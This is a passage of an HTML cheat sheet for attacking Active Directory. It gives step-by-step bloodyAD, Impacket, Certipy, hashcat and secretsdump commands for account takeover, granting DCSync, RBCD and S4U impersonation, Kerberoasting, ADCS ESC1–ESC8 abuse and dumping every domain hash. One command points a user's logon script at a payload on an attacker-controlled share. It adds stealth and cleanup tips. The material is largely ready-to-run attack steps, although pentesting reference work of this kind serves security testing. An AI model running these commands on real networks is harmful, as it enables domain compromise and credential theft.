  -ns &lt;DC_IP&gt; -c All</pre>

                    <h3>DC hostname + output</h3>
                    <p class="why"><strong>Why <code>--dc</code>:</strong> when reverse DNS is broken the collector can't resolve the DC from the IP alone — naming it explicitly avoids that. <code>--zip</code> bundles the JSON ready for the GUI import.</p>
                    <pre class="cb"><span class="cm"># Specify DC hostname explicitly</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  --dc DC01.DOMAIN.LOCAL -ns &lt;DC_IP&gt; -c All

<span class="cm"># Custom output directory + auto-zip for BloodHound import</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c All -o ./bh_out/ --zip</pre>
                    <div class="tip">Load the resulting JSON/zip files into the BloodHound GUI: Database → Upload Data. Use the "Shortest Paths to Domain Admins" pre-built query as a starting point.</div>
                </div>
            </details>

            <!-- 02 BloodHound errors -->
            <details id="s02">
                <summary><span class="sum-num">02</span><span class="sum-title">BloodHound — Common Errors &amp; Fixes</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>Nearly every collection failure is DNS, clock skew, or the wrong auth protocol. AD is DNS-driven and Kerberos is time-sensitive, so the collector has to resolve names through the DC and stay within five minutes of its clock.</p>

                    <h3>DNS resolution failure</h3>
                    <p class="why"><strong>Why it happens:</strong> your resolver doesn't know the AD zone. The collector must resolve the domain and DC names, which only the DC's DNS server answers — so point name resolution at the DC.</p>
                    <pre class="cb"><span class="cm"># Symptom: &quot;Could not find domain controller&quot;, &quot;NXDOMAIN&quot;, &quot;Name or service not known&quot;</span>
<span class="cm"># Fix: always pass -ns pointing at the DC</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c All

<span class="cm"># Or add the DC to /etc/resolv.conf temporarily</span>
echo &quot;nameserver &lt;DC_IP&gt;&quot; | sudo tee -a /etc/resolv.conf</pre>

                    <h3>Clock skew (KRB_AP_ERR_SKEW)</h3>
                    <p class="why"><strong>Why it happens:</strong> Kerberos timestamps authenticators to stop replay. If your clock drifts more than ~5 minutes from the DC, every ticket is rejected. Sync to the DC and the error clears.</p>
                    <pre class="cb"><span class="cm"># Symptom: Kerberos auth fails with clock skew error</span>
sudo ntpdate &lt;DC_IP&gt;           # sync clock to DC
sudo timedatectl set-ntp false
sudo date -s &quot;$(net time -S &lt;DC_IP&gt;)&quot;   # or use net time</pre>

                    <h3>LDAP query failures / hangs</h3>
                    <p class="why"><strong>Why these flags help:</strong> default auth may try Kerberos and stall — <code>--auth-method ntlm</code> forces the simpler bind. <code>--dns-tcp</code> is for environments that block UDP/53 (DNS over TCP still works).</p>
                    <pre class="cb"><span class="cm"># Symptom: collection hangs or returns 0 objects</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c All --auth-method ntlm    # force NTLM (default may try Kerberos)

python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c All --dns-tcp             # use TCP for DNS (firewalled UDP)</pre>

                    <h3>Port 389 refused → try LDAPS</h3>
                    <p class="why"><strong>Why:</strong> some DCs require signing/channel-binding and only accept TLS. 636/LDAPS satisfies that where plaintext 389 is refused.</p>
                    <pre class="cb"><span class="cm"># LDAP may be blocked — try LDAPS (636)</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c All -p 636 --secure       # TLS / LDAPS</pre>

                    <h3>Bad credentials / empty output</h3>
                    <p class="why"><strong>Why verify first:</strong> confirm the creds with a cheap SMB check before anything else, and watch the lockout policy — a looping collector can lock the account. <code>--disable-pooling -w 1</code> forces single-threaded collection when concurrency corrupts results.</p>
                    <pre class="cb"><span class="cm"># Verify creds first:</span>
crackmapexec smb &lt;DC_IP&gt; -u username -p &#x27;Password123&#x27;
<span class="cm"># Check for account lockout policy before brute-forcing</span>

<span class="cm"># Symptom: files created but few/no objects collected</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c All --disable-pooling -w 1   # single-threaded, no pool</pre>
                </div>
            </details>

            <!-- 03 bloodyAD -->
            <details id="s03">
                <summary><span class="sum-num">03</span><span class="sum-title">bloodyAD.py — ACL Object Manipulation</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p><code>bloodyAD</code> turns an ACL edge BloodHound found (GenericWrite, GenericAll, WriteDACL…) into an actual change on the object. Each command below is the concrete abuse of one specific right — the right you hold decides which command you can run.</p>
                    <p>All commands assume <code>-d DOMAIN.LOCAL -u USER -p 'PASS' --host DC_IP</code>. Swap <code>-p 'PASS'</code> for <code>--hashes :NTLMHASH</code> or <code>-k</code> (Kerberos with <code>KRB5CCNAME</code> set).</p>
                    <pre class="cb"><span class="cm"># SYNTAX:  python3 bloodyAD.py -d DOMAIN.LOCAL -u USER -p &#x27;PASS&#x27; --host DC_IP</span>
<span class="cm"># Also accepts: --hashes LMHASH:NTLMHASH   or   -k (Kerberos w/ KRB5CCNAME)</span></pre>

                    <h3>Read attributes (get)</h3>
                    <p class="why"><strong>Why first:</strong> confirm what an object actually has before abusing it — current SPNs, group membership, and the RBCD attribute tell you which path is open.</p>
                    <pre class="cb">python3 bloodyAD.py [...] get object TARGET_USER \
  --attr memberOf,servicePrincipalName,msDS-AllowedToActOnBehalfOfOtherIdentity

python3 bloodyAD.py [...] get object &quot;Domain Admins&quot; --attr member</pre>

                    <h3>Reset a password</h3>
                    <p class="why"><strong>Why it works:</strong> <code>GenericAll</code> or the <code>ForceChangePassword</code> extended right lets you set a new password <strong>without knowing the old one</strong>. Instant account takeover — but it's destructive (the real user/service breaks), so prefer SPN or shadow-cred abuse when stealth matters.</p>
                    <div class="req"><code>GenericAll</code> or <code>ForceChangePassword</code> (User-Force-Change-Password) on the target.</div>
                    <pre class="cb">python3 bloodyAD.py [...] set password TARGET_USER &#x27;NewPassword123!&#x27;</pre>

                    <h3>Targeted Kerberoasting (set SPN)</h3>
                    <p class="why"><strong>Why it works:</strong> writing a <code>servicePrincipalName</code> onto a user makes that account Kerberoastable on demand — you then request its TGS and crack it offline (see §05). Remove the SPN afterwards to clean up.</p>
                    <div class="req"><code>GenericWrite</code> or <code>GenericAll</code> on the target user.</div>
                    <pre class="cb">python3 bloodyAD.py [...] set object TARGET_USER servicePrincipalName \
  -v &#x27;MSSQLSvc/fake.domain.local:1433&#x27;

<span class="cm"># Remove the SPN after attack (cleanup)</span>
python3 bloodyAD.py [...] set object TARGET_USER servicePrincipalName -v &#x27;&#x27;</pre>

                    <h3>Shadow Credentials</h3>
                    <p class="why"><strong>Why it works:</strong> you append a certificate (KeyCredentialLink) to the target's <code>msDS-KeyCredentialLink</code>, then authenticate with PKINIT as that user. Non-destructive — unlike a password reset the account keeps working, so it's the stealthier takeover.</p>
                    <div class="req"><code>GenericWrite</code>/<code>GenericAll</code> on the target <em>and</em> a DC with PKINIT (ADCS or the KDC cert) available.</div>
                    <pre class="cb">python3 bloodyAD.py [...] set shadowCredentials TARGET_USER
<span class="cm"># Then authenticate:  certipy auth -pfx TARGET_USER.pfx -dc-ip DC_IP</span></pre>

                    <h3>Add / remove group members</h3>
                    <p class="why"><strong>Why it works:</strong> write access to a group's <code>member</code> attribute lets you add any principal — add yourself to a privileged group and inherit its rights immediately.</p>
                    <div class="req"><code>GenericAll</code>, <code>WriteProperty</code>/<code>Self</code>, or <code>AddMember</code> on the group.</div>
                    <pre class="cb">python3 bloodyAD.py [...] add groupMember &quot;Domain Admins&quot; TARGET_USER
python3 bloodyAD.py [...] remove groupMember &quot;Domain Admins&quot; TARGET_USER</pre>

                    <h3>Grant DCSync</h3>
                    <p class="why"><strong>Why it works:</strong> writing the domain DACL lets you give an account the replication rights (<code>DS-Replication-Get-Changes</code> + <code>-All</code>) that DCSync needs. That account can then pull every hash in the domain — full compromise — and it's a quiet backdoor because it looks like a normal replication partner.</p>
                    <div class="req"><code>WriteDACL</code> on the domain object (<code>DC=DOMAIN,DC=LOCAL</code>).</div>
                    <pre class="cb">python3 bloodyAD.py [...] add dcsync TARGET_USER</pre>

                    <h3>RBCD — Resource-Based Constrained Delegation</h3>
                    <p class="why"><strong>Why it works:</strong> writing <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code> on a computer tells it to trust a machine account you control to act "on behalf of" any user. You then run S4U2Self+S4U2Proxy (§04) to mint a service ticket as Administrator to that host. This is the standard pivot from <code>GenericWrite on a computer</code> to a shell on it.</p>
                    <div class="req"><code>GenericWrite</code>/<code>GenericAll</code> on the target computer, plus a machine account you control (MachineAccountQuota &gt; 0 lets you make one).</div>
                    <pre class="cb"><span class="cm"># Grant ATTACKER_MACHINE$ the right to impersonate users on TARGET_MACHINE$</span>
python3 bloodyAD.py [...] set rbcd TARGET_MACHINE$ ATTACKER_MACHINE$

<span class="cm"># Clear RBCD after attack</span>
python3 bloodyAD.py [...] remove rbcd TARGET_MACHINE$ ATTACKER_MACHINE$</pre>

                    <h3>UAC flags</h3>
                    <p class="why"><strong>Why it works:</strong> the <code>userAccountControl</code> bitmask controls account behaviour. Flipping <code>DONT_REQ_PREAUTH</code> makes the account AS-REP roastable (§05) even though it wasn't before — a deliberate weakening you can undo afterwards.</p>
                    <div class="req"><code>GenericAll</code> (or write to <code>userAccountControl</code>) on the target.</div>
                    <pre class="cb">python3 bloodyAD.py [...] set uac TARGET_USER -f ACCOUNTDISABLE      # disable
python3 bloodyAD.py [...] set uac TARGET_USER -f DONT_REQ_PREAUTH    # ASREPRoastable</pre>

                    <h3>Logon script (code exec)</h3>
                    <p class="why"><strong>Why it works:</strong> <code>scriptPath</code> runs at the user's next interactive logon. Point it at a payload on a share you control and you get execution in that user's context — but you have to wait for them to log in.</p>
                    <div class="req"><code>GenericWrite</code> on the target user.</div>
                    <pre class="cb">python3 bloodyAD.py [...] set object TARGET_USER scriptPath \
  -v &#x27;\\ATTACKER_IP\share\payload.bat&#x27;</pre>

                    <h3>Restore a deleted object</h3>
                    <p class="why"><strong>Why you'd want it:</strong> recover an object you (or a defender) removed, or resurrect a stale privileged account. Needs the AD Recycle Bin feature enabled.</p>
                    <pre class="cb"><span class="cm"># First find deleted objects (requires Recycle Bin feature enabled)</span>
python3 bloodyAD.py [...] get object \
  &quot;CN=DeletedUser,CN=Deleted Objects,DC=DOMAIN,DC=LOCAL&quot; --attr *

python3 bloodyAD.py [...] restore object \
  &quot;CN=DeletedUser\0ADEL:guid,CN=Deleted Objects,DC=DOMAIN,DC=LOCAL&quot;</pre>

                    <h3>Create a machine account</h3>
                    <p class="why"><strong>Why it works:</strong> by default any authenticated user can join up to 10 computers (<code>ms-DS-MachineAccountQuota = 10</code>). A machine account you own is the controllable principal RBCD and S4U need.</p>
                    <div class="req"><code>ms-DS-MachineAccountQuota &gt; 0</code> (default 10).</div>
                    <pre class="cb">python3 bloodyAD.py [...] add computer ATTACKER_MACHINE$ &#x27;MachinePass123!&#x27;</pre>

                    <h3>Generic attribute write</h3>
                    <p class="why"><strong>Why it matters:</strong> many edges reduce to "write one attribute." Writing <code>altSecurityIdentities</code>, for example, maps a certificate you hold to the victim for explicit cert mapping — another certificate-based takeover.</p>
                    <pre class="cb">python3 bloodyAD.py [...] set object TARGET_USER altSecurityIdentities \
  -v &#x27;Kerberos:cn=attacker,cn=users,dc=domain,dc=local&#x27;</pre>
                </div>
            </details>

            <!-- 04 Kerberos -->
            <details id="s04">
                <summary><span class="sum-num">04</span><span class="sum-title">Kerberos Ticket Operations</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>In Kerberos you prove identity once to get a <strong>TGT</strong>, then exchange it for per-service <strong>TGS</strong> tickets. These Impacket tools let you obtain, convert and reuse those tickets from Linux — the backbone of pass-the-ticket and delegation abuse.</p>

                    <h3>getTGT.py — obtain a TGT</h3>
                    <p class="why"><strong>Why three input types:</strong> a TGT is granted to anyone who can prove the account's secret. A password, its NT hash (pass-the-hash), or its AES key (pass-the-key) all work — AES is the best OPSEC because modern domains use AES by default and an RC4 request stands out.</p>
                    <pre class="cb"><span class="cm"># Password</span>
python3 getTGT.py DOMAIN.LOCAL/username:&#x27;Password123&#x27; -dc-ip DC_IP

<span class="cm"># NTLM hash (Pass-the-Hash → TGT)</span>
python3 getTGT.py DOMAIN.LOCAL/username -hashes :NTLMHASH -dc-ip DC_IP

<span class="cm"># AES key (Pass-the-Key — more OPSEC)</span>
python3 getTGT.py DOMAIN.LOCAL/username -aesKey AES256KEY -dc-ip DC_IP

<span class="cm"># Output file name</span>
python3 getTGT.py DOMAIN.LOCAL/username:&#x27;Password123&#x27; -dc-ip DC_IP \
  -o custom_name.ccache</pre>

                    <h3>getST.py — request a service ticket (incl. S4U)</h3>
                    <p class="why"><strong>Why <code>-impersonate</code>:</strong> this is the S4U2Self + S4U2Proxy chain. If your account (usually a machine account) is trusted for delegation to a service, the KDC will hand you a ticket <em>as any user you name</em> for that service — so you request a <code>cifs/</code> ticket as Administrator and own the target. This is how an RBCD or constrained-delegation edge becomes a shell.</p>
                    <div class="req">For plain TGS: any valid creds. For <code>-impersonate</code>: the requesting account must be trusted to delegate to the target SPN (RBCD you set, or classic constrained delegation).</div>
                    <pre class="cb"><span class="cm"># Request a TGS for a specific SPN</span>
python3 getST.py DOMAIN.LOCAL/username:&#x27;Password123&#x27; \
  -spn MSSQLSvc/server.domain.local -dc-ip DC_IP

<span class="cm"># S4U2Self + S4U2Proxy — impersonate Administrator via RBCD / constrained deleg</span>
python3 getST.py DOMAIN.LOCAL/machine$:&#x27;MachinePass123!&#x27; \
  -spn cifs/TARGET.DOMAIN.LOCAL -impersonate Administrator -dc-ip DC_IP

<span class="cm"># With hash</span>
python3 getST.py DOMAIN.LOCAL/machine$ -hashes :MACHINEPASSHASH \
  -spn cifs/TARGET.DOMAIN.LOCAL -impersonate Administrator -dc-ip DC_IP</pre>

                    <h3>Using tickets (KRB5CCNAME)</h3>
                    <p class="why"><strong>Why it works:</strong> Impacket reads the ticket path from the <code>KRB5CCNAME</code> environment variable. Export it once and every tool with <code>-k -no-pass</code> authenticates with that ticket — no secret on the wire, and it survives a password reset.</p>
                    <pre class="cb"><span class="cm"># Export ticket for all impacket / bloodyAD tools</span>
export KRB5CCNAME=/path/to/username.ccache

<span class="cm"># Use with impacket</span>
python3 psexec.py -k -no-pass DOMAIN.LOCAL/Administrator@TARGET.DOMAIN.LOCAL
python3 wmiexec.py -k -no-pass DOMAIN.LOCAL/Administrator@TARGET.DOMAIN.LOCAL
python3 smbexec.py -k -no-pass DOMAIN.LOCAL/Administrator@TARGET.DOMAIN.LOCAL
python3 secretsdump.py -k -no-pass DOMAIN.LOCAL/Administrator@DC01.DOMAIN.LOCAL

<span class="cm"># Use with crackmapexec</span>
export KRB5CCNAME=admin.ccache
crackmapexec smb TARGET_IP --kerberos -u Administrator -d DOMAIN.LOCAL

<span class="cm"># List current tickets</span>
klist

<span class="cm"># Destroy all tickets</span>
kdestroy</pre>

                    <h3>ticketConverter.py — CCACHE ↔ Kirbi</h3>
                    <p class="why"><strong>Why convert:</strong> Linux/Impacket uses <code>.ccache</code>; Windows/Rubeus/Mimikatz use <code>.kirbi</code>. Convert when you move a ticket between a Linux foothold and a Windows host.</p>
                    <pre class="cb">python3 ticketConverter.py ticket.ccache ticket.kirbi   # → Kirbi for Rubeus
python3 ticketConverter.py ticket.kirbi  ticket.ccache  # → CCACHE for Linux</pre>
                    <div class="tip">After exporting <code>KRB5CCNAME</code>, every Impacket tool with <code>-k -no-pass</code> will use the ticket automatically. No password goes on the wire.</div>
                </div>
            </details>

            <!-- 05 Kerberoasting (NEW) -->
            <details id="s05">
                <summary><span class="sum-num">05</span><span class="sum-title">Kerberoasting &amp; AS-REP Roasting</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>Two offline-cracking attacks that need little or no privilege. Both exploit the fact that Kerberos hands out material encrypted with an account's long-term key, which you can crack at your leisure off the wire.</p>

                    <h3>How Kerberoasting works</h3>
                    <p class="why"><strong>Why it works:</strong> any authenticated user is allowed to request a <strong>TGS</strong> for any account that has a <code>servicePrincipalName</code>. The TGS is partly encrypted with the <strong>service account's own key</strong> (its NT hash for RC4/etype 23, or its AES key). You take that encrypted blob offline and brute-force it — a hit reveals the service account's plaintext password. It lands so often because service accounts tend to have old, human-chosen, non-expiring passwords, and because you can force the cheap-to-crack RC4 variant.</p>
                    <div class="req">Any valid domain account. Targets must have an SPN set (service accounts, or any user you gave one to via §03).</div>

                    <h3>GetUserSPNs.py (Impacket — from Linux)</h3>
                    <p class="why"><strong>Why list first:</strong> running without <code>-request</code> just enumerates which accounts are roastable, so you pick high-value, crackable targets instead of blindly roasting everything (some orgs plant honeypot SPNs). Add <code>-request</code> to pull the hashes; <code>-request-user</code> targets one account.</p>
                    <pre class="cb"><span class="cm"># List kerberoastable accounts (no hashes pulled — recon only)</span>
python3 GetUserSPNs.py -dc-ip DC_IP DOMAIN.LOCAL/username:&#x27;Password123&#x27;

<span class="cm"># Request TGS hashes for ALL SPN accounts, save in hashcat format</span>
python3 GetUserSPNs.py -dc-ip DC_IP DOMAIN.LOCAL/username:&#x27;Password123&#x27; \
  -request -outputfile kerberoast.txt

<span class="cm"># Target a single account (quieter — one TGS request)</span>
python3 GetUserSPNs.py -dc-ip DC_IP DOMAIN.LOCAL/username:&#x27;Password123&#x27; \
  -request-user svc_sql -outputfile svc_sql.txt

<span class="cm"># With NT hash or a Kerberos ticket instead of a password</span>
python3 GetUserSPNs.py -dc-ip DC_IP DOMAIN.LOCAL/username -hashes :NTLMHASH -request
export KRB5CCNAME=user.ccache
python3 GetUserSPNs.py -dc-ip DC_IP -k -no-pass DOMAIN.LOCAL/username -request

<span class="cm"># Kerberoast across a trusted domain (needs creds in the current domain)</span>
python3 GetUserSPNs.py -target-domain CHILD.DOMAIN.LOCAL \
  -dc-ip DC_IP DOMAIN.LOCAL/username:&#x27;Password123&#x27; -request</pre>

                    <h3>nxc — one-shot roast over LDAP</h3>
                    <p class="why"><strong>Why use it:</strong> NetExec does the enumerate-and-request in a single command and writes the hashes straight to a file. Handy when you just want the hashes and already have nxc in hand.</p>
                    <pre class="cb">nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --kerberoasting kerberoast.txt
nxc ldap DC_IP -u username -H NTLMHASH --kerberoasting kerberoast.txt</pre>

                    <h3>Targeted Kerberoasting (no SPN? make one)</h3>
                    <p class="why"><strong>Why it works:</strong> if you hold <code>GenericWrite</code>/<code>GenericAll</code> over a user that has <em>no</em> SPN, you can write one, roast it, then delete it. Turns an ACL edge into a crackable hash for that specific (often privileged) account.</p>
                    <div class="req"><code>GenericWrite</code>/<code>GenericAll</code> on the target user (see §03 for the bloodyAD/PowerView set-SPN commands).</div>
                    <pre class="cb"><span class="cm"># 1. add a fake SPN   2. roast it   3. remove the SPN (cleanup)</span>
python3 bloodyAD.py [...] set object TARGET_USER servicePrincipalName -v &#x27;HTTP/x&#x27;
python3 GetUserSPNs.py -dc-ip DC_IP DOMAIN.LOCAL/username:&#x27;Password123&#x27; \
  -request-user TARGET_USER -outputfile target.txt
python3 bloodyAD.py [...] set object TARGET_USER servicePrincipalName -v &#x27;&#x27;</pre>

                    <h3>Cracking the hashes</h3>
                    <p class="why"><strong>Why the mode matters:</strong> the etype in the ticket decides the hashcat mode. RC4 (13100) is by far the fastest to crack; AES (19600/19700) is slower, which is one reason attackers try to force RC4.</p>
                    <pre class="cb">hashcat -m 13100 kerberoast.txt rockyou.txt      # RC4   (etype 23) — fastest
hashcat -m 19600 kerberoast.txt rockyou.txt      # AES128 (etype 17)
hashcat -m 19700 kerberoast.txt rockyou.txt      # AES256 (etype 18)

<span class="cm"># John equivalent</span>
john --format=krb5tgs --wordlist=rockyou.txt kerberoast.txt</pre>

                    <h3>AS-REP Roasting</h3>
                    <p class="why"><strong>Why it works:</strong> accounts with <strong>"Do not require Kerberos pre-authentication"</strong> (<code>DONT_REQ_PREAUTH</code>) will hand out an AS-REP to anyone who asks — no password needed. Part of that reply is encrypted with the user's key, so you crack it offline exactly like a Kerberoast hash. You don't even need valid creds, just a list of usernames to try.</p>
                    <div class="req">Target accounts have pre-auth disabled. A username list (no creds required for the roast itself).</div>
                    <pre class="cb"><span class="cm"># Impacket — pull AS-REP for pre-auth-disabled users</span>
python3 GetNPUsers.py -dc-ip DC_IP DOMAIN.LOCAL/ -usersfile users.txt \
  -format hashcat -outputfile asrep.txt -no-pass

<span class="cm"># With valid creds, let the DC enumerate the flagged accounts for you</span>
python3 GetNPUsers.py -dc-ip DC_IP DOMAIN.LOCAL/username:&#x27;Password123&#x27; -request

<span class="cm"># nxc equivalent</span>
nxc ldap DC_IP -u username -p &#x27;Password123&#x27; --asreproast asrep.txt

<span class="cm"># Crack (etype 23 AS-REP)</span>
hashcat -m 18200 asrep.txt rockyou.txt</pre>

                    <div class="note">Every TGS request logs <strong>Event ID 4769</strong> on the DC and AS-REP requests log <strong>4768</strong>. Requesting RC4 (etype 23) for an account that supports AES is a classic detection signal — roast selectively, and avoid any account that looks like a honeypot (an SPN on a disabled/never-logged-on account).</div>
                    <div class="tip">For the Windows-side equivalent (Rubeus <code>kerberoast</code> / <code>asreproast</code>, including <code>/tgtdeleg</code> to avoid RC4 downgrade), see §09.</div>
                </div>
            </details>

            <!-- 06 Certipy -->
            <details id="s06">
                <summary><span class="sum-num">06</span><span class="sum-title">Certipy — ADCS Attacks</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>AD Certificate Services issues certificates that can be used to authenticate (PKINIT). A misconfigured template or CA lets a low-priv user enrol a certificate <em>as someone else</em> — usually Administrator — and a certificate survives password changes, making it great persistence. Always enumerate first to learn which ESC class applies, then run the matching exploit.</p>

                    <h3>Enumerate (find)</h3>
                    <p class="why"><strong>Why <code>-vulnerable -stdout</code>:</strong> Certipy classifies every template/CA against the known ESC misconfigurations and prints only the exploitable ones, naming the ESC — that label tells you which command below to run.</p>
                    <div class="req">Any valid domain account.</div>
                    <pre class="cb">certipy find -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; -dc-ip DC_IP

<span class="cm"># Show only vulnerable templates to stdout (no output files)</span>
certipy find -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -dc-ip DC_IP -vulnerable -stdout

<span class="cm"># With hash</span>
certipy find -u username@DOMAIN.LOCAL -hashes :NTLMHASH -dc-ip DC_IP -vulnerable</pre>

                    <h3>ESC1 — enrollee supplies subject</h3>
                    <p class="why"><strong>Why it works:</strong> the template lets the requester specify an arbitrary Subject Alternative Name <em>and</em> allows client-authentication EKU. You request a cert but set the SAN/UPN to <code>administrator</code> — the CA issues a cert that authenticates as Administrator.</p>
                    <pre class="cb">certipy req -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -ca &#x27;CA-NAME&#x27; -template &#x27;VulnerableTemplate&#x27; \
  -upn administrator@DOMAIN.LOCAL -dc-ip DC_IP</pre>

                    <h3>ESC2 — Any Purpose / no EKU</h3>
                    <p class="why"><strong>Why it works:</strong> the cert has no EKU restriction (or "Any Purpose"), so it can be used for client auth among other things — enrol it and reuse it to authenticate.</p>
                    <pre class="cb">certipy req -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -ca &#x27;CA-NAME&#x27; -template &#x27;VulnerableTemplate&#x27; -dc-ip DC_IP</pre>

                    <h3>ESC3 — Enrollment Agent</h3>
                    <p class="why"><strong>Why it works:</strong> an Enrollment Agent certificate is allowed to request certs <em>on behalf of</em> other users. Get the agent cert, then use it to enrol a logon cert as Administrator.</p>
                    <pre class="cb"><span class="cm"># Step 1: obtain enrollment agent cert</span>
certipy req -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -ca &#x27;CA-NAME&#x27; -template &#x27;EnrollmentAgent&#x27; -dc-ip DC_IP

<span class="cm"># Step 2: request cert on behalf of Administrator</span>
certipy req -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -ca &#x27;CA-NAME&#x27; -template &#x27;User&#x27; \
  -on-behalf-of &#x27;DOMAIN\Administrator&#x27; -pfx enrollment_agent.pfx -dc-ip DC_IP</pre>

                    <h3>ESC4 — writable template ACL</h3>
                    <p class="why"><strong>Why it works:</strong> you hold <code>WriteDacl</code>/<code>WriteOwner</code> over a template, so you rewrite it into an ESC1 config, exploit it, then restore the original to cover your tracks.</p>
                    <div class="req"><code>WriteDacl</code>/<code>WriteOwner</code>/<code>WriteProperty</code> on the certificate template.</div>
                    <pre class="cb"><span class="cm"># Save old template config and overwrite to ESC1</span>
certipy template -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -template &#x27;VulnerableTemplate&#x27; -save-old -dc-ip DC_IP

<span class="cm"># Then exploit as ESC1, then restore</span>
certipy template -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -template &#x27;VulnerableTemplate&#x27; -configuration old.json -dc-ip DC_IP</pre>

                    <h3>ESC6 — CA-wide SAN flag</h3>
                    <p class="why"><strong>Why it works:</strong> the CA has <code>EDITF_ATTRIBUTESUBJECTALTNAME2</code> set, meaning <em>any</em> template honours an attacker-supplied SAN — so you exploit even the stock <code>User</code> template like ESC1.</p>
                    <pre class="cb">certipy req -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -ca &#x27;CA-NAME&#x27; -template &#x27;User&#x27; \
  -upn administrator@DOMAIN.LOCAL -dc-ip DC_IP</pre>

                    <h3>ESC7 — Manage CA / Manage Certificates</h3>
                    <p class="why"><strong>Why it works:</strong> these CA rights let you add yourself as an officer and enable the <code>SubCA</code> template, then approve your own otherwise-denied request — turning a CA-admin right into a Domain Admin cert.</p>
                    <pre class="cb">certipy ca -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -ca &#x27;CA-NAME&#x27; -add-officer username -dc-ip DC_IP
certipy ca -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -ca &#x27;CA-NAME&#x27; -enable-template &#x27;SubCA&#x27; -dc-ip DC_IP</pre>

                    <h3>ESC8 — NTLM relay to the CA web endpoint</h3>
                    <p class="why"><strong>Why it works:</strong> the CA's HTTP enrolment endpoint accepts NTLM auth with no channel binding. Coerce a privileged machine (e.g. a DC via PetitPotam) to authenticate to you, relay that to the CA, and receive a cert <em>as that machine</em> — then DCSync. Pair this with the coercion module in §15.</p>
                    <pre class="cb">certipy relay -target http://CA_IP/certsrv/certfnsh.asp -template DomainController</pre>

                    <h3>Authenticate with the certificate</h3>
                    <p class="why"><strong>Why it's the payoff:</strong> <code>certipy auth</code> does PKINIT with the issued <code>.pfx</code> — it returns both a TGT (<code>.ccache</code>) and the account's NT hash in one step. From there you need no password at all.</p>
                    <pre class="cb">certipy auth -pfx administrator.pfx -dc-ip DC_IP
<span class="cm"># → dumps administrator hash + saves .ccache ticket</span>

<span class="cm"># Shadow Credentials via ADCS (auto — requires GenericWrite on target)</span>
certipy shadow auto -u username@DOMAIN.LOCAL -p &#x27;Password123&#x27; \
  -account TARGET_USER -dc-ip DC_IP</pre>
                    <div class="tip"><code>certipy auth</code> against a vulnerable CA yields both the NTLM hash and a <code>.ccache</code> TGT in one step — no password needed after that point.</div>
                </div>
            </details>

            <!-- 07 secretsdump -->
            <details id="s07">
                <summary><span class="sum-num">07</span><span class="sum-title">secretsdump.py</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>Impacket's hash-extraction swiss-army knife. Against a DC it performs <strong>DCSync</strong> (asks the DC to replicate secrets); against a member it reads the SAM/LSA remotely; offline it parses saved hives or <code>NTDS.dit</code>.</p>

                    <h3>Remote DCSync — dump all domain hashes</h3>
                    <p class="why"><strong>Why it works:</strong> DCSync impersonates a domain controller and calls the replication API (<code>DRSUAPI</code>). The DC streams back password hashes as if syncing to a partner — so a single account with replication rights dumps the whole domain, including <code>krbtgt</code> (which enables Golden Tickets).</p>
                    <div class="req">An account with <code>DS-Replication-Get-Changes</code> + <code>-All</code> (Domain Admins, or any account you granted via §03).</div>
                    <pre class="cb">python3 secretsdump.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP

<span class="cm"># With NTLM hash</span>
python3 secretsdump.py DOMAIN.LOCAL/username@DC_IP \
  -hashes LMHASH:NTLMHASH

<span class="cm"># With Kerberos ticket</span>
export KRB5CCNAME=admin.ccache
python3 secretsdump.py -k -no-pass DOMAIN.LOCAL/Administrator@DC01.DOMAIN.LOCAL

<span class="cm"># Dump only a specific account (quieter)</span>
python3 secretsdump.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP \
  -just-dc-user Administrator

<span class="cm"># NTLM hashes only (skip LSA secrets, faster)</span>
python3 secretsdump.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@DC_IP \
  -just-dc-ntlm</pre>

                    <h3>Remote SAM dump — non-DC host</h3>
                    <p class="why"><strong>Why:</strong> on a member box this pulls the local SAM (local account hashes) and LSA secrets over SMB — useful for local-admin reuse and cached service creds.</p>
                    <div class="req">Local admin on the target.</div>
                    <pre class="cb">python3 secretsdump.py DOMAIN.LOCAL/username:&#x27;Password123&#x27;@MACHINE_IP</pre>

                    <h3>Offline — from hives / NTDS.dit</h3>
                    <p class="why"><strong>Why offline:</strong> if you grabbed the registry hives (<code>reg save</code>) or <code>NTDS.dit</code> via VSS/Backup Operators, you decrypt them on your own box — no further contact with the target, so nothing to detect at dump time.</p>
